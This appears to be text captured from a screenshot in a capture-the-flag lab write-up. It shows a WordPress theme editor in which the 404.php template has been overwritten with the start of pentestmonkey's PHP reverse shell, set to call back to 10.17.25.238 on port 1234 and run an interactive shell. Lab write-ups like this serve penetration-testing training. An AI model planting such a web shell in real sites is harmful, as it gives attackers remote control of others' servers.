 10.10.205.238/wp-admin/theme-editor.php?file=4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! 0 + New Howdy, Elliot Alderson
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.25.238';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php